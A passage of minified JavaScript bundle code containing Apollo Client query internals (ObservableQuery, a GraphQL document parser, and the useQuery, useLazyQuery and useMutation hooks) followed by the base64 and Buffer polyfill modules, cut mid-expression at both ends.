0),this.last=(0,t.__assign)({result:this.queryManager.assumeImmutableResults?e:(0,o.cloneDeep)(e),variables:r},i?{error:i}:null)},u.prototype.reobserveAsConcast=function(e,r){var o=this;this.isTornDown=!1;var s=r===i.NetworkStatus.refetch||r===i.NetworkStatus.fetchMore||r===i.NetworkStatus.poll,u=this.options.variables,c=this.options.fetchPolicy,l=(0,a.compact)(this.options,e||{}),d=s?l:m(this.options,l),f=this.transformDocument(d.query);this.lastQuery=f,!s&&(this.updatePolling(),e&&e.variables&&!(0,n.equal)(e.variables,u)&&"standby"!==d.fetchPolicy&&(d.fetchPolicy===c||"function"==typeof d.nextFetchPolicy)&&(this.applyNextFetchPolicy("variables-changed",d),void 0===r&&(r=i.NetworkStatus.setVariables))),this.waitForOwnResult&&(this.waitForOwnResult=b(d.fetchPolicy));var h=function(){o.concast===v&&(o.waitForOwnResult=!1)},g=d.variables&&(0,t.__assign)({},d.variables),y=this.fetch(d,r,f),v=y.concast,_=y.fromLink,E={next:function(e){(0,n.equal)(o.variables,g)&&(h(),o.reportResult(e,g))},error:function(e){(0,n.equal)(o.variables,g)&&((0,p.isApolloError)(e)||(e=new p.ApolloError({networkError:e})),h(),o.reportError(e,g))}};return s||!_&&this.concast||(this.concast&&this.observer&&this.concast.removeObserver(this.observer),this.concast=v,this.observer=E),v.addObserver(E),v},u.prototype.reobserve=function(e,t){return(0,d.preventUnhandledRejection)(this.reobserveAsConcast(e,t).promise.then(this.maskResult))},u.prototype.resubscribeAfterError=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=this.last;this.resetLastResults();var n=this.subscribe.apply(this,e);return this.last=r,n},u.prototype.observe=function(){this.reportResult(this.getCurrentFullResult(!1),this.variables)},u.prototype.reportResult=function(e,t){var r=this.getLastError(),n=this.isDifferentFromLastResult(e,t);(r||!e.partial||this.options.returnPartialData)&&this.updateLastResult(e,t),(r||n)&&(0,c.iterateObserversSafely)(this.observers,"next",this.maskResult(e))},u.prototype.reportError=function(e,r){var n=(0,t.__assign)((0,t.__assign)({},this.getLastResult()),{error:e,errors:e.graphQLErrors,networkStatus:i.NetworkStatus.error,loading:!1});this.updateLastResult(n,r),(0,c.iterateObserversSafely)(this.observers,"error",this.last.error=e)},u.prototype.hasObservers=function(){return this.observers.size>0},u.prototype.tearDownQuery=function(){this.isTornDown||(this.concast&&this.observer&&(this.concast.removeObserver(this.observer),delete this.concast,delete this.observer),this.stopPolling(),this.subscriptions.forEach(function(e){return e.unsubscribe()}),this.subscriptions.clear(),this.queryManager.stopQuery(this.queryId),this.observers.clear(),this.isTornDown=!0)},u.prototype.transformDocument=function(e){return this.queryManager.transform(e)},u.prototype.maskResult=function(e){return e&&"data"in e?(0,t.__assign)((0,t.__assign)({},e),{data:this.queryManager.maskOperation({document:this.query,data:e.data,fetchPolicy:this.options.fetchPolicy,id:this.queryId})}):e},u.prototype.resetNotifications=function(){this.cancelNotifyTimeout(),this.dirty=!1},u.prototype.cancelNotifyTimeout=function(){this.notifyTimeout&&(clearTimeout(this.notifyTimeout),this.notifyTimeout=void 0)},u.prototype.scheduleNotify=function(){var e=this;!this.dirty&&(this.dirty=!0,this.notifyTimeout||(this.notifyTimeout=setTimeout(function(){return e.notify()},0)))},u.prototype.notify=function(){this.cancelNotifyTimeout(),this.dirty&&("cache-only"==this.options.fetchPolicy||"cache-and-network"==this.options.fetchPolicy||!(0,i.isNetworkRequestInFlight)(this.queryInfo.networkStatus))&&(this.queryInfo.getDiff().fromOptimisticTransaction?this.observe():this.reobserveCacheFirst()),this.dirty=!1},u.prototype.reobserveCacheFirst=function(){var e=this.options,t=e.fetchPolicy,r=e.nextFetchPolicy;return"cache-and-network"===t||"network-only"===t?this.reobserve({fetchPolicy:"cache-first",nextFetchPolicy:function(e,n){return(this.nextFetchPolicy=r,"function"==typeof this.nextFetchPolicy)?this.nextFetchPolicy(e,n):t}}):this.reobserve()},u.inactiveOnCreation=new h.Slot,u}(u.Observable);function v(e){!1!==globalThis.__DEV__&&r.invariant.error(25,e.message,e.stack)}function _(e){!1!==globalThis.__DEV__&&e&&!1!==globalThis.__DEV__&&r.invariant.debug(26,e)}function b(e){return"network-only"===e||"no-cache"===e||"standby"===e}(0,l.fixObservableSubclass)(y),e.s(["ObservableQuery",()=>y,"logMissingFieldErrors",()=>_])},21948,e=>{"use strict";e.i(171258);var t,r,n,i=e.i(687081),o=e.i(134049),a=e.i(872243),s=e.i(420871);function u(e){var t;switch(e){case r.Query:t="Query";break;case r.Mutation:t="Mutation";break;case r.Subscription:t="Subscription"}return t}function c(e){n||(n=new o.AutoCleanedWeakCache(a.cacheSizes.parser||1e3));var t,s,u=n.get(e);if(u)return u;(0,i.invariant)(!!e&&!!e.kind,70,e);for(var c=[],l=[],d=[],p=[],f=0,h=e.definitions;f<h.length;f++){var m=h[f];if("FragmentDefinition"===m.kind){c.push(m);continue}if("OperationDefinition"===m.kind)switch(m.operation){case"query":l.push(m);break;case"mutation":d.push(m);break;case"subscription":p.push(m)}}(0,i.invariant)(!c.length||l.length||d.length||p.length,71),(0,i.invariant)(l.length+d.length+p.length<=1,72,e,l.length,p.length,d.length),s=l.length?r.Query:r.Mutation,l.length||d.length||(s=r.Subscription);var g=l.length?l:d.length?d:p;(0,i.invariant)(1===g.length,73,e,g.length);var y=g[0];t=y.variableDefinitions||[];var v={name:y.name&&"Name"===y.name.kind?y.name.value:"data",type:s,variables:t};return n.set(e,v),v}function l(e,t){var r=c(e),n=u(t),o=u(r.type);(0,i.invariant)(r.type===t,74,n,n,o)}(t=r||(r={}))[t.Query=0]="Query",t[t.Mutation=1]="Mutation",t[t.Subscription=2]="Subscription",c.resetCache=function(){n=void 0},!1!==globalThis.__DEV__&&(0,s.registerGlobalCache)("parser",function(){return n?n.size:0}),e.s(["DocumentType",()=>r,"verifyDocumentType",()=>l])},276320,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(879873),n=e.i(418247);function i(e){var i=r.useContext((0,n.getApolloContext)()),o=e||i.client;return(0,t.invariant)(!!o,58),o}e.s(["useApolloClient",()=>i])},645938,e=>{"use strict";var t=Array.isArray;function r(e){return Array.isArray(e)&&e.length>0}e.s(["isArray",()=>t,"isNonEmptyArray",()=>r])},376846,e=>{"use strict";var t=e.i(419983);function r(e){var r;return!1!==globalThis.__DEV__&&(r=new Set([e])).forEach(function(e){(0,t.isNonNullObject)(e)&&function(e){if(!1!==globalThis.__DEV__&&!Object.isFrozen(e))try{Object.freeze(e)}catch(e){if(e instanceof TypeError)return null;throw e}return e}(e)===e&&Object.getOwnPropertyNames(e).forEach(function(n){(0,t.isNonNullObject)(e[n])&&r.add(e[n])})}),e}e.s(["maybeDeepFreeze",()=>r])},138413,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(879873),i=e.i(161368),o=e.i(869981),a=e.i(6195),s=e.i(418247),u=e.i(521110),c=e.i(779506),l=e.i(107799),d=e.i(21948),p=e.i(276320),f=e.i(436433),h=e.i(645938),m=e.i(376846),g=Symbol.for("apollo.hook.wrappers"),y=Object.prototype.hasOwnProperty;function v(){}var _=Symbol();function b(e,t){var r,n,i,o;return void 0===t&&(t=Object.create(null)),(r=E,(o=(i=(n=(0,p.useApolloClient)(t&&t.client).queryManager)&&n[g])&&i.useQuery)?o(r):r)(e,t)}function E(e,r){var i=k(e,r),o=i.result,a=i.obsQueryFields;return n.useMemo(function(){return(0,t.__assign)((0,t.__assign)({},o),a)},[o,a])}function k(e,r){var a,u,f,h,m,g,b,E,k,P,R,x,D,N,M,L,F,j,q,U,B,z,G=(0,p.useApolloClient)(r.client),V=n.useContext((0,s.getApolloContext)()).renderPromises,Q=!!V,$=G.disableNetworkFetches,W=!1!==r.ssr&&!r.skip,H=r.partialRefetch,K=S(G,e,r,Q),J=function(e,r,i,o,a){function s(t){var n;return(0,d.verifyDocumentType)(r,d.DocumentType.Query),{client:e,query:r,observable:o&&o.getSSRObservable(a())||c.ObservableQuery.inactiveOnCreation.withValue(!o,function(){return e.watchQuery(C(void 0,e,i,a()))}),resultData:{previousData:null==(n=null==t?void 0:t.resultData.current)?void 0:n.data}}}var u=n.useState(s),l=u[0],p=u[1];function f(e){Object.assign(l.observable,((r={})[_]=e,r));var r,n,i=l.resultData;p((0,t.__assign)((0,t.__assign)({},l),{query:e.query,resultData:Object.assign(i,{previousData:(null==(n=i.current)?void 0:n.data)||i.previousData,current:void 0})}))}if(e!==l.client||r!==l.query){var h=s(l);return p(h),[h,f]}return[l,f]}(G,e,r,V,K),Y=J[0],Z=Y.observable,X=Y.resultData,ee=J[1],et=K(Z);a=X,u=Z,f=G,h=r,m=et,u[_]&&!(0,o.equal)(u[_],m)&&(u.reobserve(C(u,f,h,m)),a.previousData=(null==(g=a.current)?void 0:g.data)||a.previousData,a.current=void 0),u[_]=m;var er=n.useMemo(function(){var e;return{refetch:(e=Z).refetch.bind(e),reobserve:e.reobserve.bind(e),fetchMore:e.fetchMore.bind(e),updateQuery:e.updateQuery.bind(e),startPolling:e.startPolling.bind(e),stopPolling:e.stopPolling.bind(e),subscribeToMore:e.subscribeToMore.bind(e)}},[Z]);return b=Z,E=V,k=W,E&&k&&(E.registerSSRObservable(b),b.getCurrentResult().loading&&E.addObservableQueryPromise(b)),{result:(P=X,R=Z,x=G,D=r,N=et,M=$,L=H,F=Q,j={onCompleted:r.onCompleted||v,onError:r.onError||v},q=n.useRef(j),n.useEffect(function(){q.current=j}),U=(F||M)&&!1===D.ssr&&!D.skip?O:D.skip||"standby"===N.fetchPolicy?T:void 0,B=P.previousData,z=n.useMemo(function(){return U&&I(U,B,R,x)},[x,R,U,B]),(0,i.useSyncExternalStore)(n.useCallback(function(e){if(F)return function(){};var t=function(){var t=P.current,r=R.getCurrentResult();t&&t.loading===r.loading&&t.networkStatus===r.networkStatus&&(0,o.equal)(t.data,r.data)||w(r,P,R,x,L,e,q.current)},r=function(i){if(n.current.unsubscribe(),n.current=R.resubscribeAfterError(t,r),!y.call(i,"graphQLErrors"))throw i;var a=P.current;(!a||a&&a.loading||!(0,o.equal)(i,a.error))&&w({data:a&&a.data,error:i,loading:!1,networkStatus:l.NetworkStatus.error},P,R,x,L,e,q.current)},n={current:R.subscribe(t,r)};return function(){setTimeout(function(){return n.current.unsubscribe()})}},[M,F,R,P,L,x]),function(){return z||A(P,R,q.current,L,x)},function(){return z||A(P,R,q.current,L,x)})),obsQueryFields:er,observable:Z,resultData:X,client:G,onQueryExecuted:ee}}function S(e,r,n,i){void 0===n&&(n={});var o=n.skip,a=(n.ssr,n.onCompleted,n.onError,n.defaultOptions),s=(0,t.__rest)(n,["skip","ssr","onCompleted","onError","defaultOptions"]);return function(t){var n=Object.assign(s,{query:r});return i&&("network-only"===n.fetchPolicy||"cache-and-network"===n.fetchPolicy)&&(n.fetchPolicy="cache-first"),n.variables||(n.variables={}),o?(n.initialFetchPolicy=n.initialFetchPolicy||n.fetchPolicy||P(a,e.defaultOptions),n.fetchPolicy="standby"):n.fetchPolicy||(n.fetchPolicy=(null==t?void 0:t.options.initialFetchPolicy)||P(a,e.defaultOptions)),n}}function C(e,t,r,n){var i=[],o=t.defaultOptions.watchQuery;return o&&i.push(o),r.defaultOptions&&i.push(r.defaultOptions),i.push((0,f.compact)(e&&e.options,n)),i.reduce(a.mergeOptions)}function w(e,n,i,o,a,s,c){var d,p,f,m=n.current;m&&m.data&&(n.previousData=m.data),!e.error&&(0,h.isNonEmptyArray)(e.errors)&&(e.error=new u.ApolloError({graphQLErrors:e.errors})),n.current=I((d=e,p=i,f=a,d.partial&&f&&!d.loading&&(!d.data||0===Object.keys(d.data).length)&&"cache-only"!==p.options.fetchPolicy?(p.refetch(),(0,t.__assign)((0,t.__assign)({},d),{loading:!0,networkStatus:l.NetworkStatus.refetch})):d),n.previousData,i,o),s(),function(e,t,n){if(!e.loading){var i,o=(i=e,(0,h.isNonEmptyArray)(i.errors)?new u.ApolloError({graphQLErrors:i.errors}):i.error);Promise.resolve().then(function(){o?n.onError(o):e.data&&t!==e.networkStatus&&e.networkStatus===l.NetworkStatus.ready&&n.onCompleted(e.data)}).catch(function(e){!1!==globalThis.__DEV__&&r.invariant.warn(e)})}}(e,null==m?void 0:m.networkStatus,c)}function A(e,t,r,n,i){return e.current||w(t.getCurrentResult(),e,t,i,n,function(){},r),e.current}function P(e,t){var r;return(null==e?void 0:e.fetchPolicy)||(null==(r=null==t?void 0:t.watchQuery)?void 0:r.fetchPolicy)||"cache-first"}function I(e,r,n,i){var o=e.data,a=(e.partial,(0,t.__rest)(e,["data","partial"]));return(0,t.__assign)((0,t.__assign)({data:o},a),{client:i,observable:n,variables:n.variables,called:e!==O&&e!==T,previousData:r})}var O=(0,m.maybeDeepFreeze)({loading:!0,data:void 0,error:void 0,networkStatus:l.NetworkStatus.loading}),T=(0,m.maybeDeepFreeze)({loading:!1,data:void 0,error:void 0,networkStatus:l.NetworkStatus.ready});e.s(["createMakeWatchQueryOptions",()=>S,"getDefaultFetchPolicy",()=>P,"getObsQueryOptions",()=>C,"toQueryResult",()=>I,"useQuery",()=>b,"useQueryInternals",()=>k],138413)},301440,e=>{"use strict";var t=e.i(879873),r=e.i(975625).canUseDOM?t.useLayoutEffect:t.useEffect;e.s(["useIsomorphicLayoutEffect",()=>r])},963489,e=>{"use strict";var t=e.i(290571),r=e.i(879873),n=e.i(6195),i=e.i(138413),o=e.i(301440),a=["refetch","reobserve","fetchMore","updateQuery","startPolling","stopPolling","subscribeToMore"];function s(e,s){var u,c=r.useRef(void 0),l=r.useRef(void 0),d=r.useRef(void 0),p=(0,n.mergeOptions)(s,c.current||{}),f=null!=(u=null==p?void 0:p.query)?u:e;l.current=s,d.current=f;var h=(0,t.__assign)((0,t.__assign)({},p),{skip:!c.current}),m=(0,i.useQueryInternals)(f,h),g=m.obsQueryFields,y=m.result,v=m.client,_=m.resultData,b=m.observable,E=m.onQueryExecuted,k=b.options.initialFetchPolicy||(0,i.getDefaultFetchPolicy)(h.defaultOptions,v.defaultOptions),S=r.useReducer(function(e){return e+1},0)[1],C=r.useMemo(function(){for(var e={},t=0;t<a.length;t++)!function(t){var r=g[t];e[t]=function(){return c.current||(c.current=Object.create(null),S()),r.apply(this,arguments)}}(a[t]);return e},[S,g]),w=!!c.current,A=r.useMemo(function(){return(0,t.__assign)((0,t.__assign)((0,t.__assign)({},y),C),{called:w})},[y,C,w]),P=r.useCallback(function(e){c.current=e?(0,t.__assign)((0,t.__assign)({},e),{fetchPolicy:e.fetchPolicy||k}):{fetchPolicy:k};var r,o,a,s,u,p,h,m,g,y=(0,n.mergeOptions)(l.current,(0,t.__assign)({query:d.current},c.current)),S=(r=_,o=b,a=v,s=f,u=(0,t.__assign)((0,t.__assign)({},y),{skip:!1}),p=E,h=u.query||s,m=(0,i.createMakeWatchQueryOptions)(a,h,u,!1)(o),g=o.reobserveAsConcast((0,i.getObsQueryOptions)(o,a,u,m)),p(m),new Promise(function(e){var t;g.subscribe({next:function(e){t=e},error:function(){e((0,i.toQueryResult)(o.getCurrentResult(),r.previousData,o,a))},complete:function(){e((0,i.toQueryResult)(o.maskResult(t),r.previousData,o,a))}})})).then(function(e){return Object.assign(e,C)});return S.catch(function(){}),S},[v,f,C,k,b,_,E]),I=r.useRef(P);return(0,o.useIsomorphicLayoutEffect)(function(){I.current=P}),[r.useCallback(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return I.current.apply(I,e)},[]),A]}e.s(["useLazyQuery",()=>s])},514089,e=>{"use strict";var t=e.i(290571),r=e.i(879873),n=e.i(6195),i=e.i(869981),o=e.i(21948),a=e.i(521110),s=e.i(276320),u=e.i(301440);function c(e,c){var l=(0,s.useApolloClient)(null==c?void 0:c.client);(0,o.verifyDocumentType)(e,o.DocumentType.Mutation);var d=r.useState({called:!1,loading:!1,client:l}),p=d[0],f=d[1],h=r.useRef({result:p,mutationId:0,isMounted:!0,client:l,mutation:e,options:c});(0,u.useIsomorphicLayoutEffect)(function(){Object.assign(h.current,{client:l,options:c,mutation:e})});var m=r.useCallback(function(e){void 0===e&&(e={});var r=h.current,o=r.options,s=r.mutation,u=(0,t.__assign)((0,t.__assign)({},o),{mutation:s}),c=e.client||h.current.client;h.current.result.loading||u.ignoreResults||!h.current.isMounted||f(h.current.result={loading:!0,error:void 0,data:void 0,called:!0,client:c});var l=++h.current.mutationId,d=(0,n.mergeOptions)(u,e);return c.mutate(d).then(function(t){var r,n,o=t.data,s=t.errors,u=s&&s.length>0?new a.ApolloError({graphQLErrors:s}):void 0,p=e.onError||(null==(r=h.current.options)?void 0:r.onError);if(u&&p&&p(u,d),l===h.current.mutationId&&!d.ignoreResults){var m={called:!0,loading:!1,data:o,error:u,client:c};h.current.isMounted&&!(0,i.equal)(h.current.result,m)&&f(h.current.result=m)}var g=e.onCompleted||(null==(n=h.current.options)?void 0:n.onCompleted);return u||null==g||g(t.data,d),t},function(t){if(l===h.current.mutationId&&h.current.isMounted){var r,n={loading:!1,error:t,data:void 0,called:!0,client:c};(0,i.equal)(h.current.result,n)||f(h.current.result=n)}var o=e.onError||(null==(r=h.current.options)?void 0:r.onError);if(o)return o(t,d),{data:void 0,errors:t};throw t})},[]),g=r.useCallback(function(){if(h.current.isMounted){var e={called:!1,loading:!1,client:h.current.client};Object.assign(h.current,{mutationId:0,result:e}),f(e)}},[]);return r.useEffect(function(){var e=h.current;return e.isMounted=!0,function(){e.isMounted=!1}},[]),[m,(0,t.__assign)({reset:g},p)]}e.s(["useMutation",()=>c])},467034,(e,t,r)=>{var n={675:function(e,t){"use strict";t.byteLength=function(e){var t=u(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,o=u(e),a=o[0],s=o[1],c=new i((a+s)*3/4-s),l=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],c[l++]=t>>16&255,c[l++]=t>>8&255,c[l++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,c[l++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,c[l++]=t>>8&255,c[l++]=255&t),c},t.fromByteArray=function(e){for(var t,n=e.length,i=n%3,o=[],a=0,s=n-i;a<s;a+=16383)o.push(function(e,t,n){for(var i,o=[],a=t;a<n;a+=3)i=(e[a]<<16&0xff0000)+(e[a+1]<<8&65280)+(255&e[a+2]),o.push(r[i>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}(e,a,a+16383>s?s:a+16383));return 1===i?o.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===i&&o.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),o.join("")};for(var r=[],n=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=o.length;a<s;++a)r[a]=o[a],n[o.charCodeAt(a)]=a;function u(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},72:function(e,t,r){"use strict";var n=r(675),i=r(783),o="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');var t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return l(e)}return u(e,t,r)}function u(e,t,r){if("string"==typeof e){var n=e,i=t;if(("string"!=typeof i||""===i)&&(i="utf8"),!s.isEncoding(i))throw TypeError("Unknown encoding: "+i);var o=0|f(n,i),u=a(o),c=u.write(n,i);return c!==o&&(u=u.slice(0,c)),u}if(ArrayBuffer.isView(e))return d(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(O(e,ArrayBuffer)||e&&O(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(O(e,SharedArrayBuffer)||e&&O(e.buffer,SharedArrayBuffer)))return function(e,t,r){var n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');var l=e.valueOf&&e.valueOf();if(null!=l&&l!==e)return s.from(l,t,r);var h=function(e){if(s.isBuffer(e)){var t=0|p(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||function(e){return e!=e}(e.length)?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(h)return h;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function l(e){return c(e),a(e<0?0:0|p(e))}function d(e){for(var t=e.length<0?0:0|p(e.length),r=a(t),n=0;n<t;n+=1)r[n]=255&e[n];return r}t.Buffer=s,t.SlowBuffer=function(e){return+e!=e&&(e=0),s.alloc(+e)},t.INSPECT_MAX_BYTES=50,t.kMaxLength=0x7fffffff,s.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return u(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(c(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return l(e)},s.allocUnsafeSlow=function(e){return l(e)};function p(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function f(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||O(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;for(var i=!1;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return w(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(i)return n?-1:w(e).length;t=(""+t).toLowerCase(),i=!0}}function h(e,t,r){var i,o,a,s=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){var n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);for(var i="",o=t;o<r;++o)i+=T[e[o]];return i}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(127&e[i]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(e[i]);return n}(this,t,r);case"base64":return i=this,o=t,a=r,0===o&&a===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(o,a));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){for(var n=e.slice(t,r),i="",o=0;o<n.length;o+=2)i+=String.fromCharCode(n[o]+256*n[o+1]);return i}(this,t,r);default:if(s)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),s=!0}}function m(e,t,r){var n=e[t];e[t]=e[r],e[r]=n}function g(e,t,r,n,i){var o;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(o=r*=1)!=o&&(r=i?0:e.length-1),r<0&&(r=e.length+r),r>=e.length)if(i)return -1;else r=e.length-1;else if(r<0)if(!i)return -1;else r=0;if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,i);if("number"==typeof t){if(t&=255,"function"==typeof Uint8Array.prototype.indexOf)if(i)return Uint8Array.prototype.indexOf.call(e,t,r);else return Uint8Array.prototype.lastIndexOf.call(e,t,r);return y(e,[t],r,n,i)}throw TypeError("val must be string, number or Buffer")}function y(e,t,r,n,i){var o,a=1,s=e.length,u=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,u/=2,r/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(i){var l=-1;for(o=r;o<s;o++)if(c(e,o)===c(t,-1===l?0:o-l)){if(-1===l&&(l=o),o-l+1===u)return l*a}else -1!==l&&(o-=o-l),l=-1}else for(r+u>s&&(r=s-u),o=r;o>=0;o--){for(var d=!0,p=0;p<u;p++)if(c(e,o+p)!==c(t,p)){d=!1;break}if(d)return o}return -1}s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(O(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),O(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var r=e.length,n=t.length,i=0,o=Math.min(r,n);i<o;++i)if(e[i]!==t[i]){r=e[i],n=t[i];break}return r<n?-1:+(n<r)},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;var r,n=s.allocUnsafe(t),i=0;for(r=0;r<e.length;++r){var o=e[r];if(O(o,Uint8Array)&&(o=s.from(o)),!s.isBuffer(o))throw TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},s.byteLength=f,s.prototype._isBuffer=!0,s.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},s.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},s.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},s.prototype.toString=function(){var e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):h.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){var e="",r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},o&&(s.prototype[o]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,i){if(O(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),t<0||r>e.length||n<0||i>this.length)throw RangeError("out of range index");if(n>=i&&t>=r)return 0;if(n>=i)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,i>>>=0,this===e)return 0;for(var o=i-n,a=r-t,u=Math.min(o,a),c=this.slice(n,i),l=e.slice(t,r),d=0;d<u;++d)if(c[d]!==l[d]){o=c[d],a=l[d];break}return o<a?-1:+(a<o)},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return 